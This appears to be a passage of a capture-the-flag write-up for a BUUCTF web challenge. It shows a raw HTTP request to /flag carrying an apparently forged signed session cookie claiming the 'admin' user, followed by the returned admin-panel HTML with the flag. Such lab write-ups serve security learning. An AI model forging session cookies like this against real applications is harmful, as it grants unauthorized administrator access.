 GET /flag HTTP/1.1
Host: 867145b0-35be-4ad8-8d89-0849912788f9.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://867145b0-35be-4ad8-8d89-0849912788f9.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=ImFkbWluIg.ZGzL8w.9gwFkX8VS2QD6LjdGIh5u1gxVHc;
events_sesh_cookie=
Connection: close
</button>
<div class="collapse navbar-collapse"
id="navbarSupportedContent">
<ul class="navbar-nav mr-auto">
<li class="nav-item active">
<a class="nav-link"
href="/">Event panel</span></a>
</li>
<li class="nav-item active">
<a class="nav-link"
href="/flag">Admin panel <span class="sr-only">(current)</span></a>
</li>
</ul>
<form class="form-inline my-2 my-lg-0"
action="/logout">
<button class="btn
btn-outline-danger my-2 my-sm-0" type="submit">Logout</button>
</form>
</div>
</nav>
<div class="float-left">
<h1>flag{4c342eef-ce24-4387-97e4-d9b380ef859b}
</h1>
</div>